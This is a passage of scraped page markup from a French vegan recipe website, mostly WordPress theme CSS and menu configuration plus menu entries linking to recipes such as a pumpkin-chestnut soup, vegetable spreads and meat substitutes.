				.tdi_109 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_109 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-module-container:before{
					bottom: -0px;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_109 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_109 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_109 .td-module-container:before{
					bottom: -0px;
				}.tdi_109 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_109 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_109 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-module-container:before{
					bottom: -0px;
				}.tdi_109 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_109 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style","category_id":"73","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_109"}';
block_tdi_109.td_column_number = "3";
block_tdi_109.block_type = "tdb_header_mega_menu";
block_tdi_109.post_count = "9";
block_tdi_109.found_posts = "9";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "1";
tdBlocksArray.push(block_tdi_109);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)">Dans l&#8217;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

 	
Recette :


Temps de préparation : 30 minutes environ

Temps de cuisson : 15 minutes

Matériel nécessaire : Mixeur, four pour la garniture (facultatif)

Ingrédients : (pour 4 à 6 personnes) :

 	1 kg de potimarron nettoyé et découpé (un potimarron de taille moyenne)
 	300 g de châtaignes
 	1 gros oignon blanc
 	4-5 carottes
 	Sel, poivre
 	1 poignée de Coriandre
 	20 cl de crème de soja ou cajou
 	1 l et ½ d&#039;eau
 	1 gousse d&#039;ail frais
 	1 pincée de piment de Cayenne

Préparation de la recette :
Placez les ingrédients découpés dans une marmite (hormis les châtaignes)pendant environ 15 mn et couvrez les...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" class="td-image-wrap " title="Tartinades" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/05/3119.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/tartinades/" rel="bookmark" title="Tartinades">Tartinades</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tartinades salées, rillettes végétales, mousses de légumes

 Des idées pour remplacer les charcuteries et les fromages à tartiner,


des recettes de rillettes, mousses, tartinades, houmous,tapenades, guacamoles, sauces pour trempettes, apéritif, buffet froid, pique-nique, ou repas :





 	pour tartiner ou garnir pain, toasts et crackers (sans gluten bien sûr), mais aussi des tranches de légumes crus : jeune courgette, concombre, pomme de chou-rave, ou des feuilles d&#039;endives...,
 	pour farcir des chapeaux de champignons de Paris crus,
 	pour tremper des légumes (bâtonnets de carottes, céleri, concombre, sommités de choux fleurs, tomates cerise,... )...



Mousse à la châtaigne :
Ingrédients :

 	½ boîte de marrons au naturel,
 	5 c. à s. de riz,
 	2 c. à s. d&#039;huile...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/desserts/" rel="bookmark" class="td-image-wrap " title="Dessert, encas et petit-déjeuner    (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/x.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/desserts/" rel="bookmark" title="Dessert, encas et petit-déjeuner    (vidéos)">Dessert, encas et petit-déjeuner    (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" class="td-image-wrap " title="Plats végétaliens (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/Terrine-2-Copier-460x261.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/recettes-plats/" rel="bookmark" title="Plats végétaliens (vidéos)">Plats végétaliens (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" class="td-image-wrap " title="Les substituts à la viande" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/curry-de-tofu-saute.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-substituts-a-la-viande/" rel="bookmark" title="Les substituts à la viande">Les substituts à la viande</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">


Les alternatives ne manquent pas : saucisse de tofu, steak de blé, escalope de lupins, crevette d’algues… et canard de seitan. Les présentateurs de « X:enius » Carolin Matzko et Gunnar Mergner ont testé différents substituts avec un apôtre du véganisme, le très médiatique chef cuisinier Attila Hildmann. L’occasion de se demander si ces produits respectent bel et bien l’environnement. Délivrent-ils par ailleurs toutes les substances nutritives nécessaires, comme le font la viande de porc, de bœuf ou de poulet ? Est-il seulement possible de les produire en grande quantité ? Et surtout, qu’en est-il de leur saveur ?
Quels...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_110 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>
/* custom css */
.tdi_110 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_110 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_110 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_110{
				    flex-direction: column-reverse;
				}.tdi_110 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_110 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_110 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_110:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_110:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_110.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_110.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_110 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_110 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_110 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_110 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_110 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_110 .entry-thumb{
					background-position: center 50%;
				}.tdi_110 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_110 .td-module-meta-info,
				.ie11 .tdi_110 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_110 .td-post-vid-time{
					display: block;
				}.tdi_110 .td-module-meta-info,
				.tdi_110 .td-next-prev-wrap{
					text-align: center;
				}.tdi_110 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_110.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_110 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_110 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_110 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_110 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_110 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_110 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_110 .td-author-date{
					display: inline;
				}.tdi_110 .td-post-author-name{
					display: none;
				}.tdi_110 .td-post-date,
				.tdi_110 .td-post-author-name span{
					display: none;
				}.tdi_110 .entry-review-stars{
